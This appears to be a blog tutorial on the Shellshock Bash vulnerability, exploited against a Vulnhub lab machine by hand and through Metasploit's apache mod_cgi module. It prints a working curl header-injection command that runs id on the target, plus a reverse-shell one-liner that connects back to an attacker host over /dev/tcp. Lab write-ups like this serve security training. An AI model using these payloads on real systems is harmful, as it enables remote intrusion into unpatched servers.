Exploiting a Shellshock Vulnerability
In this article, I will be explaining how you can exploit a shellshock vulnerability manually as well as with metasaploit.

One of the most critical bugs that came out in the last decade was Shellshock, a vulnerability which allows attackers to execute arbitrary code via Unix Bash shell remotely. Shellshock is still a very real threat, especially for unpatched systems. It affected most versions of Linux and UNIX-based OSes. Nowadays, you will find this vulnerability in many CTF Challenges, so this article can help you to find a way by exploiting this vulnerability.
How this Vulnerability Works?
It is a security bug in the Unix Bash shell that causes Bash to execute bash commands from environment variables unintentionally. The vulnerability relies on the fact that BASH incorrectly executes trailing commands when it imports a function definition stored into an environment variable. Therefore, an attacker can execute arbitrary commands on the system or exploit other bugs that may exist in Bash's command interpreter, if the attacker has a way to manipulate the environment variable list.

Upon running the above command, an affected version of bash will output “vulnerable”.
Manual Exploitation
Shellshock is actually an entire family of vulnerabilities consisting of multiple exploitation vectors. In this guide, we will be exploiting the mod_cgi module that is part of the Apache HTTP Server. For this article, I'll be using a boot2root machine "Sumo:1" from Vulnhub. I've also posted a detailed writeup for this machine, you can find it here.

On running a quick nikto scan, we can see that this machine is vulnerable to the Shellshock Vulnerability.
To check the vulnerability, We need to send a request using curl to the target machine and we can see that we retrieved the “id” of the current user.
root@kali:~# curl -A "() { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id" http://192.168.1.104/cgi-bin/test/test.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
This exploit works! We were able to modify the environment variable and execute the “id” command. Using the same approach we can also open a reverse shell.
root@kali:~# curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.1.8/9001 0>&1' http://192.168.1.104/cgi-bin/test/test.cgi

The User-Agent value used in curl is stored as an environment variable on the remote machine. By default, this is set to HTTP_USER_AGENT = curl/7.47.0 when using curl. However, this value can be modified. We can store malicious code that sets up a reverse shell inside this environment variable.
Exploitation using Metasploit
The same goal can also be achieved using Metasploit. We can easily search for exploits by using the search command. We have many exploits available but the one we need is apache mod_cgi exploit.

Load this module by using use [module_name] and then you can type show options to see the list of settings that we can change.

For this attack, we need to set the RHOSTS to the IP address of the target machine and TARGETURI to the path where cgi_script is located. In this case it is /cgi-bin/test/test.cgi. Once these options are configured, we can run check to see if the target is vulnerable and then run the exploit.

A meterpreter session is opened, and now we can type shell which opens a shell on the target machine. That’s it! I hope you understood the concept of shellshock vulnerability and how to exploit it. Thanks for reading. Stay tuned for similar tutorials and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Anton Fritsler.
